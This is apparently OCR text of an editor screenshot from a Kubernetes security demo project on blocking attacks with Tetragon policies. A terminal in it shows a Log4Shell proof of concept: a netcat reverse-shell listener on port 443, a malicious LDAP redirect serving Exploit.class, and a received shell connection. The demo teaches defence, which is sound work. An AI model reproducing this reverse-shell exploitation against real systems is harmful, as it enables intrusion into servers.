 Code File Edit Selection View Go Run Terminal Window Help 62 % Wed 14. Jun 15:43:08
Preview README.md — prevent-your-k8s-from-being-hacked
EXPLORER
Preview README.md
block-process-policy.yaml
OPEN EDITORS
Preview README.md
block-process-policy.y...
PREVENT-YOUR-K8S-FROM-BEI...
cosign
tetragon
src
block-process-policy....
README.md
wolfi
.gitignore
prevent-your-k8s-from-...
README.md
You now shouldn't be able to access the pod anymore.
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS COMMENTS
zsh...
zsh...
lib
logs
native-jni-lib
temp
webapps
work
^C
azureuser@demo01-vm:~/log4j-shell-poc$ kubectl apply -f ./src/block-process-policy.yaml^C
azureuser@demo01-vm:~/log4j-shell-poc$ ls
Dockerfile Exploit.java README.md poc.py target
Exploit.class LICENSE jdk1.8.0_20 requirements.txt vulnerable-application
azureuser@demo01-vm:~/log4j-shell-poc$ sudo nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Send LDAP reference result for a redirecting to http://demo01-vm.westeurope.cloudapp.azure.com:80/Exp
20.82.23.247 - - [14/Jun/2023 13:42:57] "GET /Exploit.class HTTP/1.1" 200 -
Connection from 20.82.23.247 2049 received!
1
6
1
OUTLINE
TIMELINE
NPM SCRIPTS
main* 0 0 Live Share Git Graph